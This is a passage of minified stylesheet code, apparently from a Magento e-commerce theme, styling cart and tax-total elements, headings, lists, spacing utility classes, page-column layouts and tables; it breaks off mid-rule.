.actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.sidebar .subtitle,.order-details-items .order-items .order-gift-message .action.close,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Poppins';font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'fontAwesome';src:url('../fonts/themify.woff2') format('woff2'),url('../fonts/themify.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}html{font-size:14px}p::selection{color:#fff;background-color:#56cfe1}body{color:#878787;font-weight:inherit;font-style:inherit;line-height:1.75;letter-spacing:inherit;font-size:14px;font-family:'Poppins';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:var(--thim-mgs-color-body, #696969);text-decoration:none;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}a:hover,a:focus{color:var(--thim-primary-color, #cf9683);text-decoration:none}a.link-underline{text-decoration:underline}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--thim-mgs-color-01, #222);font-weight:600;line-height:1.428;letter-spacing:0.5px;margin-top:0;margin-bottom:10px}h1,.h1{font-size:48px}h2,.h2{font-size:36px}h3,.h3{font-size:24px}h4,.h4{font-size:21px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}p{margin:0 0 15px;font-size:14px;font-weight:400;letter-spacing:0;color:#878787;line-height:1.75}a.btn.btn-link{padding:5px 0}ul,ol{list-style-type:none;margin:0;padding-left:0}ul.list-item-1 li,ol.list-item-1 li{position:relative;padding:8px 0 8px 25px}ul.list-item-1 li:before,ol.list-item-1 li:before{content:"";width:5px;height:5px;border-radius:50%;background-color:#e0e1e1;display:inline-block;position:absolute;left:1px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}ul.list-item-2 li,ol.list-item-2 li{position:relative;padding:8px 0 8px 25px;border-bottom:1px dashed #e1e1e1}ul.list-item-2 li:before,ol.list-item-2 li:before{content:"";border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:8px solid #e0e1e1;display:inline-block;position:absolute;left:1px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}ul.list-item-3,ol.list-item-3{list-style:decimal;padding-left:15px}ul.list-item-3 li,ol.list-item-3 li{padding:8px 5px}ul.list-item-4 li,ol.list-item-4 li{position:relative;padding:8px 0 8px 25px}ul.list-item-4 li:before,ol.list-item-4 li:before{content:"";display:inline-block;position:absolute;left:1px;top:50%;transform:translateY(-50%);width:10px;height:1px;background-color:#e1e1e1}input[type=number]{-moz-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.separator{font-weight:300;color:#cccccc}.heading{margin-bottom:15px}.heading .title{margin-bottom:0}.heading.heading-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.title-link{font-weight:500;color:#56cfe1}.title-link .ti-arrow-right{font-size:10px}.title-link:hover{text-decoration:underline}.text-center{text-align:center}.text-center p{text-align:center}hr{border:none;border-top:1px solid #ebebeb;margin:20px auto;box-sizing:content-box;height:0;overflow:visible}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding25{padding:25px}.padding30{padding:30px}.padding35{padding:35px}.padding40{padding:40px}.padding45{padding:45px}.padding50{padding:50px}.padding55{padding:55px}.padding60{padding:60px}.padding65{padding:65px}.padding70{padding:70px}.padding-top5{padding-top:5px}.padding-top10{padding-top:10px}.padding-top15{padding-top:15px}.padding-top20{padding-top:20px}.padding-top25{padding-top:25px}.padding-top30{padding-top:30px}.padding-top35{padding-top:35px}.padding-top40{padding-top:40px}.padding-top45{padding-top:45px}.padding-top50{padding-top:50px}.padding-top55{padding-top:55px}.padding-top60{padding-top:60px}.padding-top65{padding-top:65px}.padding-top70{padding-top:70px}.padding-right5{padding-right:5px}.padding-right10{padding-right:10px}.padding-right15{padding-right:15px}.padding-right20{padding-right:20px}.padding-right25{padding-right:25px}.padding-right30{padding-right:30px}.padding-right35{padding-right:35px}.padding-right40{padding-right:40px}.padding-right45{padding-right:45px}.padding-right50{padding-right:50px}.padding-right55{padding-right:55px}.padding-right60{padding-right:60px}.padding-right65{padding-right:65px}.padding-right70{padding-right:70px}.padding-left5{padding-left:5px}.padding-left10{padding-left:10px}.padding-left15{padding-left:15px}.padding-left20{padding-left:20px}.padding-left25{padding-left:25px}.padding-left30{padding-left:30px}.padding-left35{padding-left:35px}.padding-left40{padding-left:40px}.padding-left45{padding-left:45px}.padding-left50{padding-left:50px}.padding-left55{padding-left:55px}.padding-left60{padding-left:60px}.padding-left65{padding-left:65px}.padding-left70{padding-left:70px}.padding-bottom5{padding-bottom:5px}.padding-bottom10{padding-bottom:10px}.padding-bottom15{padding-bottom:15px}.padding-bottom20{padding-bottom:20px}.padding-bottom25{padding-bottom:25px}.padding-bottom30{padding-bottom:30px}.padding-bottom35{padding-bottom:35px}.padding-bottom40{padding-bottom:40px}.padding-bottom45{padding-bottom:45px}.padding-bottom50{padding-bottom:50px}.padding-bottom55{padding-bottom:55px}.padding-bottom60{padding-bottom:60px}.padding-bottom65{padding-bottom:65px}.padding-bottom70{padding-bottom:70px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.margin25{margin:25px}.margin30{margin:30px}.margin35{margin:35px}.margin40{margin:40px}.margin45{margin:45px}.margin50{margin:50px}.margin55{margin:55px}.margin60{margin:60px}.margin65{margin:65px}.margin70{margin:70px}.margin-top5{margin-top:5px}.margin-top10{margin-top:10px}.margin-top15{margin-top:15px}.margin-top20{margin-top:20px}.margin-top25{margin-top:25px}.margin-top30{margin-top:30px}.margin-top35{margin-top:35px}.margin-top40{margin-top:40px}.margin-top45{margin-top:45px}.margin-top50{margin-top:50px}.margin-top55{margin-top:55px}.margin-top60{margin-top:60px}.margin-top65{margin-top:65px}.margin-top70{margin-top:70px}.margin-right5{margin-right:5px}.margin-right10{margin-right:10px}.margin-right15{margin-right:15px}.margin-right20{margin-right:20px}.margin-right25{margin-right:25px}.margin-right30{margin-right:30px}.margin-right35{margin-right:35px}.margin-right40{margin-right:40px}.margin-right45{margin-right:45px}.margin-right50{margin-right:50px}.margin-right55{margin-right:55px}.margin-right60{margin-right:60px}.margin-right65{margin-right:65px}.margin-right70{margin-right:70px}.margin-left5{margin-left:5px}.margin-left10{margin-left:10px}.margin-left15{margin-left:15px}.margin-left20{margin-left:20px}.margin-left25{margin-left:25px}.margin-left30{margin-left:30px}.margin-left35{margin-left:35px}.margin-left40{margin-left:40px}.margin-left45{margin-left:45px}.margin-left50{margin-left:50px}.margin-left55{margin-left:55px}.margin-left60{margin-left:60px}.margin-left65{margin-left:65px}.margin-left70{margin-left:70px}.margin-bottom5{margin-bottom:5px}.margin-bottom10{margin-bottom:10px}.margin-bottom15{margin-bottom:15px}.margin-bottom20{margin-bottom:20px}.margin-bottom25{margin-bottom:25px}.margin-bottom30{margin-bottom:30px}.margin-bottom35{margin-bottom:35px}.margin-bottom40{margin-bottom:40px}.margin-bottom45{margin-bottom:45px}.margin-bottom50{margin-bottom:50px}.margin-bottom55{margin-bottom:55px}.margin-bottom60{margin-bottom:60px}.margin-bottom65{margin-bottom:65px}.margin-bottom70{margin-bottom:70px}.pull-right{float:right !important}.pull-left{float:left !important}.col-ds-block .line{display:block}a:hover,a:focus,a:active{color:#56cfe1;text-decoration:none}.padding-bottom-img .product-image-container .product-image-wrapper{padding-bottom:133% !important}@media (max-width:1199px){.padding-left30{padding-left:15px}.padding-right30{padding-right:15px}}@media (max-width:991px) and (min-width:768px){.sm-text30 .big-text{font-size:30px !important}}.cms-index-index #maincontent>.columns,.cms-index-index main.page-main{max-width:100vw !important;padding-left:0;padding-right:0}.cms-index-index .section-builder-full .frame,.cms-index-index #maincontent .section-builder-full .frame{max-width:100vw !important;padding-left:15px;padding-right:15px}.cms-index-index .section-builder-full .frame.no-padding,.cms-index-index #maincontent .section-builder-full .frame.no-padding{padding:0 !important}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:0;-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}@media (max-width:767px){.columns .sidebar-additional{margin-top:50px}}.page-wrapper{width:100%}.page-main>.columns{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.frame,.page-main>.columns,.breadcrumbs .items{max-width:1200px;margin:auto;box-sizing:border-box}.page-title-wrapper,.breadcrumbs .items,.frame{padding-left:15px;padding-right:15px}@media (min-width:1200px){body.width1024 .frame,body.width1024 .page-main,body.width1024 .breadcrumbs .items,body.width1024 .page.messages .messages,body.width1024 .page-wrapper>.breadcrumbs{max-width:1024px}body.width1366 .frame,body.width1366 .page-main,body.width1366 .breadcrumbs .items,body.width1366 .page.messages .messages,body.width1366 .page-wrapper>.breadcrumbs{max-width:1366px}}body.fullwidth .frame,body.fullwidth .page-main,body.fullwidth .breadcrumbs .items,body.fullwidth .page.messages .messages,body.fullwidth .page-wrapper>.breadcrumbs{max-width:100% !important}body .page-main>.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}body.page-layout-1column .sidebar.sidebar-main,body.page-layout-1column .sidebar.sidebar-additional,body.page-layout-1column .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){body.page-layout-2columns-left .page-main>.columns,body.page-layout-2columns-right .page-main>.columns{display:block !important}body.page-layout-2columns-left .page-main>.columns:after,body.page-layout-2columns-right .page-main>.columns:after{content:"";display:table;clear:bottom}body.page-layout-2columns-left .page-main>.columns .column.main,body.page-layout-2columns-right .page-main>.columns .column.main{width:calc(75% - 15px);float:right}body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-additional,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{width:calc(25% + 15px);padding:0 30px 0 0;float:left}body.page-layout-2columns-right .page-main>.columns .column.main{float:left}body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{float:right;padding:0 0 0 30px}body.page-layout-3columns .columns .column.main{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 calc(25% + 15px);flex:0 0 calc(25% + 15px);max-width:calc(25% + 15px)}body.page-layout-3columns .sidebar.sidebar-main{padding:0 30px 0 0}body.page-layout-3columns .sidebar.sidebar-additional{padding:0 0 0 30px}}@media (max-width:991.98px){body.page-layout-3columns .columns .sidebar.sidebar-additional,body.page-layout-2columns-left .columns .sidebar.sidebar-additional,body.page-layout-2columns-right .columns .sidebar.sidebar-additional,body.page-layout-3columns .columns .sidebar.sidebar-main,body.page-layout-2columns-left .columns .sidebar.sidebar-main,body.page-layout-2columns-right .columns .sidebar.sidebar-main,body.page-layout-3columns .columns .column.main,body.page-layout-2columns-left .columns .column.main,body.page-layout-2columns-right .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}}body.boxed:not(.fbuilder-create-element).width1024>.page-wrapper{max-width:1024px}@media (max-width:1084px){body.boxed:not(.fbuilder-create-element).width1024>.page-wrapper{max-width:calc(100% - 60px)}}body.boxed:not(.fbuilder-create-element).width1200>.page-wrapper{max-width:1200px;background-color:#fff;margin:30px auto;position:relative;padding:0 30px}@media (max-width:1260px){body.boxed:not(.fbuilder-create-element).width1200>.page-wrapper{max-width:calc(100% - 60px)}}@media (max-width:767px){body.boxed:not(.fbuilder-create-element).width1200>.page-wrapper{max-width:calc(100% - 30px);padding:0 15px !important;margin:0 auto !important}}body.boxed:not(.fbuilder-create-element).width1366>.page-wrapper{max-width:1366px}@media (max-width:1426px){body.boxed:not(.fbuilder-create-element).width1366>.page-wrapper{max-width:calc(100% - 60px)}}body.boxed:not(.fbuilder-create-element).fullwidth>.page-wrapper{max-width:calc(100% - 60px) !important}@media (max-width:575px){body.boxed:not(.fbuilder-create-element).fullwidth>.page-wrapper{max-width:calc(100% - 30px) !important}}body.boxed:not(.fbuilder-create-element)>.page-wrapper{background-color:#fff;margin:0 auto}body.boxed:not(.panel-popup) .frame,body.boxed:not(.panel-popup) .frame-fluid{width:100%;padding:0 !important}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info,.message.error,.message.warning,.message.notice,.message.success{padding:12px 20px 12px 